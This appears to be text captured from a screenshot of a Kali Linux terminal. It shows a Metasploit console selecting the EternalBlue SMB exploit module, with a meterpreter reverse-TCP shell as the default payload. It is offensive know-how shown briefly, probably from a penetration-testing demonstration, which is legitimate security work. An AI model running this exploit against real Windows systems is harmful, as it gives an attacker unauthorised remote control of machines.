 1 2 3 4 2 1:21
kali@kali: ~
Session Actions Edit View Help
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) >